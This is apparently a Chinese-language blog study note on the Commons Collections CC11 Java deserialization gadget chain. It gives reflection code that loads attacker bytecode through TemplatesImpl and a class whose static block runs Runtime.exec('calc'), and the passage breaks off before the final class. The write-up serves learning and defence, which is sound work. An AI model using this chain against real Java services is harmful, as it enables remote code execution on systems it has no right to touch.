0x01 写在前面 CC11能够像CC2一样加载恶意字节码,前半条链又像是CC6的poc
姑且可以认为 CC11 = CC2 + CC6 罢

0x02 CC11链挖掘 Gadget chain 1 2 3 4 5 6 7 8 9 10 11 java.io.ObjectInputStream.readObject() java.util.HashSet.readObject() java.util.HashMap.put() java.util.HashMap.hash() org.apache.commons.collections.keyvalue.TiedMapEntry.hashCode() org.apache.commons.collections.keyvalue.TiedMapEntry.getValue() org.apache.commons.collections.map.LazyMap.get() org.apache.commons.collections.functors.InvokerTransformer.transform() java.lang.reflect.Method.invoke() ... templates gadgets ... java.lang.Runtime.exec()
类动态加载 这部分已经在CC3讲过了,但是写链子的时候发现自己忘得差不多了,重新写一遍吧(学得慢忘得快…

利用 ClassLoader#defineClass 直接加载字节码,不管是加载远程 class 文件,还是本地的 class 或 jar 文件,Java 都经历的是下面这三个方法调用
loadClass() 的作用是从已加载的类、父加载器位置寻找类(即双亲委派机制),在前面没有找到的情况下,调用当前ClassLoader的findClass()方法;findClass() 根据URL指定的方式来加载类的字节码,其中会调用defineClass();
1 2 3 protected Class<?> findClass(String name) throws ClassNotFoundException { throw new ClassNotFoundException (name); }
defineClass 的作用是处理前面传入的字节码,将其处理成真正的 Java 类
1 2 3 4 5 protected final Class<?> defineClass(String name, byte [] b, int off, int len) throws ClassFormatError { return defineClass(name, b, off, len, null ); }
由此可见,真正核心的部分其实是 defineClass ,他决定了如何将一段字节流转变成一个Java类,Java
默认的 ClassLoader#defineClass 是一个 native 方法,逻辑在 JVM 的C语言代码中
defineClass()只进行类加载而不会进行执行类,执行需要先进行 newInstance() 的实例化

TemplatesImpl动态生成恶意类 defineClass()作用域为protected,我们需要寻找public类方便调用,find Usages我们找到了TemplatesImpl类
defineClass()被defineTransletClasses()调用,这里的_bytecodes[i]就是我们恶意类的字节码

defineTransletClasses()被getTransletInstance()调用,且该方法还调用了newInstance(),如果能走完这个函数那么就能动态执行代码

最后我们找到的public作用域方法是newTransformer(),内部调用getTransletInstance()
那么我们的目的就是创建一个TemplatesImpl对象,调用其
newTransformer()->getTransletInstance()->defineTransletClasses()->defineClass()完成恶意类加载,只要走过 getTransletInstance() 方法即可,因为这个方法内调用了 newInstance() 方法
1 2 TemplatesImpl templates = new TemplatesImpl ();templates.newTransformer();
但是想调用完这些方法实际上是有很多限制的:
好在TemplatesImpl继承了Serializable接口,我们可以通过反射修改其属性


满足_name不能为空否则直接返回
满足_class为空才能进入defineTransletClasses()
跟进defineTransletClasses()

满足_bytecodes不为空,否则抛出异常
1 _tfactory`也需要赋值,否则无法调用`_tfactory()
都是TemplatesImpl类的属性,直接通过反射修改
1 Class tc = TemplatesImpl.class;
满足_class为空,来看看TemplatesImpl的构造函数并没有给_class赋值,不需要我们主动操作
满足_name不能为空,类型为String
1 2 3 Field nameField = tc.getDeclaredField("_name" );nameField.setAccessible(true ); nameField.set(templates, "aaa" );
满足_bytecodes不为空,类型为byte[][]

来看看_bytecodes的作用,实际上时循环调用_bytecodes数组中每一组的字节码通过loader.defineClass()转为 Class 对象
这一步在进行loader.defineClass()会触发类的静态初始化块,因此我们需要把恶意的字节码存入_bytecodes
1 2 3 4 5 Field bytecodesField = tc.getDeclaredField("_bytecodes" );bytecodesField.setAccessible(true ); byte [] code = Files.readAllBytes(Paths.get("D://Task/test.class" ));byte [][] codes = {code};bytecodesField.set(templates, codes);
同时编写恶意类,在类初始化时触发静态初始化块,编译后将生成的.class文件放到对应路径下
1 2 3 4 5 6 7 8 9 10 11 package org.example; public class test { static { try { Runtime.getRuntime().exec("calc" ); } catch (IOException e){ e.printStackTrace(); } } }
_tfactory
先看_tfactory的数据类型,关键字为transient,这就导致了这个变量在序列化之后无法被访问
1 private transient TransformerFactoryImpl _tfactory = null ;
但是我们的要求比较低,只需要在其序列化之前使其不为null即可,在readObject()的最后一行中我们找到了初始化定义
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 private void readObject (ObjectInputStream is) throws IOException, ClassNotFoundException { SecurityManager security = System.getSecurityManager(); if (security != null ){ String temp = SecuritySupport.getSystemProperty(DESERIALIZE_TRANSLET); if (temp == null || !(temp.length()==0 || temp.equalsIgnoreCase("true" ))) { ErrorMsg err = new ErrorMsg (ErrorMsg.DESERIALIZE_TRANSLET_ERR); throw new UnsupportedOperationException (err.toString()); } } ObjectInputStream.GetField gf = is.readFields(); _name = (String)gf.get("_name" , null ); _bytecodes = (byte [][])gf.get("_bytecodes" , null ); _class = (Class[])gf.get("_class" , null ); _transletIndex = gf.get("_transletIndex" , -1 ); _outputProperties = (Properties)gf.get("_outputProperties" , null ); _indentNumber = gf.get("_indentNumber" , 0 ); if (is.readBoolean()) { _uriResolver = (URIResolver) is.readObject(); } _tfactory = new TransformerFactoryImpl (); }
依旧反射调用/.
1 2 3 Field tfactoryField = tc.getDeclaredField("_tfactory" );tfactoryField.setAccessible(true ); tfactoryField.set(templates, new TransformerFactoryImpl ());
完整的exp如下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 TemplatesImpl templates = new TemplatesImpl ();Class tc = TemplatesImpl.class;Field nameField = tc.getDeclaredField("_name" );nameField.setAccessible(true ); nameField.set(templates, "aaa" ); Field bytecodesField = tc.getDeclaredField("_bytecodes" );bytecodesField.setAccessible(true ); byte [] code = Files.readAllBytes(Paths.get("D://Task/test.class" ));byte [][] codes = {code};bytecodesField.set(templates, codes); Field tfactoryField = tc.getDeclaredField("_tfactory" );tfactoryField.setAccessible(true ); tfactoryField.set(templates, new TransformerFactoryImpl ()); templates.newTransformer();
解决报错
尝试运行exp,抛出了空指针错误
报错提示出现在TemplatesImpl的422行,我们在上面打上断点调试看看问题
首先_class[i],成功获取_bytecodes[i]字节码,superClass获取其父类
判断父类名是否为ABSTRACT_TRANSLET,因为我们没有继承ABSTRACT_TRANSLET因此进入到else代码块
可以看到_auxClasses旁有了报错NullPointException
接下来我们有两个选择,一是给_auxClasses赋值,二是满足test.class继承ABSTRACT_TRANSLET,我们选择后者
为什么,我们看到下面的if判断,我在上图的箭头所指,如果没有满足test.class的父类为ABSTRACT_TRANSLET,就不会进入if代码块_transletIndex的值仍然为-1,导致抛出异常
1 2 3 4 if (_transletIndex < 0 ) { ErrorMsg err= new ErrorMsg (ErrorMsg.NO_MAIN_TRANSLET_ERR, _name); throw new TransformerConfigurationException (err.toString()); }
并且AbstractTranslet是一个抽象类,我们需要实现其抽象方法,最终的test.class如下
